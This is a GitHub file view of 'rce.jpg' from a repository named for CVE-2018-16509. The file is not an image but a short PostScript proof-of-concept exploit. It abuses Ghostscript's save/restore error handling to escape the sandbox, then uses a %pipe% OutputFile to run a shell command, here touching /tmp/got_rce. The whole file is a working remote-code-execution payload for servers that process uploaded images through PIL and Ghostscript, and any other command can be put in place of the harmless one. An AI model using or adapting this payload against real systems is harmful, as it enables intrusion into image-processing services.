 PIL-RCE-Ghostscript-CVE-2018-16509 / rce.jpg
farisv Add files
10 lines (9 loc) · 241 Bytes Code 55% faster with GitHub Copilot
1 %!PS-Adobe-3.0 EPSF-3.0
2 %%BoundingBox: -0 -0 100 100
3
4 userdict /setpagedevice undef
5 save
6 legal
7 { null restore } stopped { pop } if
8 { legal } stopped { pop } if
9 restore
10 mark /OutputFile (%pipe%touch /tmp/got_rce) currentdevice putdeviceprops